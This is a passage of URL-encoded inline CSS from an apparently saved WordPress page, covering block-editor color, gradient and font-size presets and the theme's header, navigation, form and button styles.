vivid-purple-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--vivid-purple%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-black-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--black%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-cyan-bluish-gray-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--cyan-bluish-gray%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-white-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--white%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-pale-pink-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--pale-pink%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-red-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--vivid-red%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-orange-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--luminous-vivid-orange%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-amber-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--luminous-vivid-amber%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-light-green-cyan-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--light-green-cyan%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-green-cyan-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--vivid-green-cyan%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-pale-cyan-blue-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--pale-cyan-blue%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-cyan-blue-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--vivid-cyan-blue%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-purple-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--wp--preset--color--vivid-purple%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-black-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--black%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-cyan-bluish-gray-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--cyan-bluish-gray%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-white-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--white%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-pale-pink-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--pale-pink%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-red-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--vivid-red%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-orange-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--luminous-vivid-orange%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-amber-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--luminous-vivid-amber%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-light-green-cyan-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--light-green-cyan%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-green-cyan-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--vivid-green-cyan%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-pale-cyan-blue-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--pale-cyan-blue%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-cyan-blue-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--vivid-cyan-blue%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-purple-border-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--wp--preset--color--vivid-purple%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-cyan-blue-to-vivid-purple-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-light-green-cyan-to-vivid-green-cyan-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-orange-to-vivid-red-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--luminous-vivid-orange-to-vivid-red%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-very-light-gray-to-cyan-bluish-gray-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-cool-to-warm-spectrum-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--cool-to-warm-spectrum%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-blush-light-purple-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--blush-light-purple%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-blush-bordeaux-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--blush-bordeaux%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-dusk-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--luminous-dusk%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-pale-ocean-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--pale-ocean%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-electric-grass-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--electric-grass%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-midnight-gradient-background%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20var%28--wp--preset--gradient--midnight%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-small-font-size%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%20var%28--wp--preset--font-size--small%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-medium-font-size%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%20var%28--wp--preset--font-size--medium%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-large-font-size%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%20var%28--wp--preset--font-size--large%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-x-large-font-size%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%20var%28--wp--preset--font-size--x-large%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-post-template.is-layout-flex%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%201.25em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-post-template.is-layout-grid%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%201.25em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-columns.is-layout-flex%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%202em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-columns.is-layout-grid%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%202em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20%3Awhere%28.wp-block-pullquote%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%201.5em%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%201.6%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20id%3D%22generate-style-css%22%20href%3D%22./index_files/main.min.css%22%20media%3D%22all%22%3E%0A%20%20%20%20%3Cstyle%20id%3D%22generate-style-inline-css%22%3E%0A%20%20%20%20%20%20%20%20body%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-2%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--accent%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20underline%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.entry-title%20a%2C%0A%20%20%20%20%20%20%20%20.site-branding%20a%2C%0A%20%20%20%20%20%20%20%20a.button%2C%0A%20%20%20%20%20%20%20%20.wp-block-button__link%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20a%3Ahover%2C%0A%20%20%20%20%20%20%20%20a%3Afocus%2C%0A%20%20%20%20%20%20%20%20a%3Aactive%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.wp-block-group__inner-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20max-width%3A%201200px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-left%3A%20auto%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-right%3A%20auto%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.site-header%20.header-image%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20180px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.generate-back-to-top%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%203px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20fixed%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20bottom%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%2040px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%2040px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20z-index%3A%2010%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transition%3A%20opacity%20300ms%20ease-in-out%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20opacity%3A%200.1%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transform%3A%20translateY%281000px%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.generate-back-to-top__show%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20opacity%3A%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transform%3A%20translateY%280%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20--contrast%3A%20%23222222%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--contrast-2%3A%20%23575760%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--contrast-3%3A%20%23b2b2be%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--base%3A%20%23f0f0f0%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--base-2%3A%20%23f7f8f9%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--base-3%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--accent%3A%20%231e73be%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-contrast-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-contrast-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-contrast-2-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast-2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-contrast-2-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--contrast-2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-contrast-3-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-contrast-3-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--contrast-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-base-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-base-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-base-2-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-base-2-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-base-3-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-base-3-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-accent-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--accent%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Aroot%20.has-accent-background-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--accent%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.top-bar%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23636363%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.top-bar%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.top-bar%20a%3Ahover%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23303030%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.site-header%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%230c7b5b%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-title%20a%2C%0A%20%20%20%20%20%20%20%20.main-title%20a%3Ahover%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.site-description%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast-2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.mobile-menu-control-wrapper%20.menu-toggle%2C%0A%20%20%20%20%20%20%20%20.mobile-menu-control-wrapper%20.menu-toggle%3Ahover%2C%0A%20%20%20%20%20%20%20%20.mobile-menu-control-wrapper%20.menu-toggle%3Afocus%2C%0A%20%20%20%20%20%20%20%20.has-inline-mobile-toggle%20%23site-navigation.toggled%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200.02%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20ul%20ul%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%230c7b5b%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation%20.main-nav%20ul%20li%20a%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.menu-toggle%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.menu-bar-items%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation%20.main-nav%20ul%20li%3Anot%28%5Bclass*%3D%22current-menu-%22%5D%29%3Ahover%3Ea%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.main-nav%20ul%20li%3Anot%28%5Bclass*%3D%22current-menu-%22%5D%29%3Afocus%3Ea%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.main-nav%20ul%20li.sfHover%3Anot%28%5Bclass*%3D%22current-menu-%22%5D%29%3Ea%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.menu-bar-item%3Ahover%3Ea%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.menu-bar-item.sfHover%3Ea%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20button.menu-toggle%3Ahover%2C%0A%20%20%20%20%20%20%20%20button.menu-toggle%3Afocus%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation%20.main-nav%20ul%20li%5Bclass*%3D%22current-menu-%22%5D%3Ea%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--accent%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.navigation-search%20input%5Btype%3D%22search%22%5D%2C%0A%20%20%20%20%20%20%20%20.navigation-search%20input%5Btype%3D%22search%22%5D%3Aactive%2C%0A%20%20%20%20%20%20%20%20.navigation-search%20input%5Btype%3D%22search%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.main-nav%20ul%20li.search-item.active%3Ea%2C%0A%20%20%20%20%20%20%20%20.main-navigation%20.menu-bar-items%20.search-item.active%3Ea%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.main-navigation%20ul%20ul%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.separate-containers%20.inside-article%2C%0A%20%20%20%20%20%20%20%20.separate-containers%20.comments-area%2C%0A%20%20%20%20%20%20%20%20.separate-containers%20.page-header%2C%0A%20%20%20%20%20%20%20%20.one-container%20.container%2C%0A%20%20%20%20%20%20%20%20.separate-containers%20.paging-navigation%2C%0A%20%20%20%20%20%20%20%20.inside-page-header%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.entry-title%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.entry-title%20a%3Ahover%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast-2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.entry-meta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast-2%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.sidebar%20.widget%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.footer-widgets%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.site-info%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%230c7b5b%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22text%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22email%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22url%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22password%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22search%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22tel%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22number%22%5D%2C%0A%20%20%20%20%20%20%20%20textarea%2C%0A%20%20%20%20%20%20%20%20select%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-2%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--base%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22text%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22email%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22url%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22password%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22search%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22tel%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22number%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20textarea%3Afocus%2C%0A%20%20%20%20%20%20%20%20select%3Afocus%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20var%28--base-2%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-color%3A%20var%28--contrast-3%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20button%2C%0A%20%20%20%20%20%20%20%20html%20input%5Btype%3D%22button%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22reset%22%5D%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22submit%22%5D%2C%0A%20%20%20%20%20%20%20%20a.button%2C%0A%20%20%20%20%20%20%20%20a.wp-block-button__link%3Anot%28.has-background%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%2355555e%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20button%3Ahover%2C%0A%20%20%20%20%20%20%20%20html%20input%5Btype%3D%22button%22%5D%3Ahover%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22reset%22%5D%3Ahover%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22submit%22%5D%3Ahover%2C%0A%20%20%20%20%20%20%20%20a.button%3Ahover%2C%0A%20%20%20%20%20%20%20%20button%3Afocus%2C%0A%20%20%20%20%20%20%20%20html%20input%5Btype%3D%22button%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22reset%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20input%5Btype%3D%22submit%22%5D%3Afocus%2C%0A%20%20%20%20%20%20%20%20a.button%3Afocus%2C%0A%20%20%20%20%20%20%20%20a.wp-block-button__link%3Anot%28.has-background%29%3Aactive%2C%0A%20%20%20%20%20%20%20%20a.wp-block-button__link%3Anot%28.has-background%29%3Afocus%2C%0A%20%20%20%20%20%20%20%20a.wp-block-button__link%3Anot%28.has-background%29%3Ahover%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%2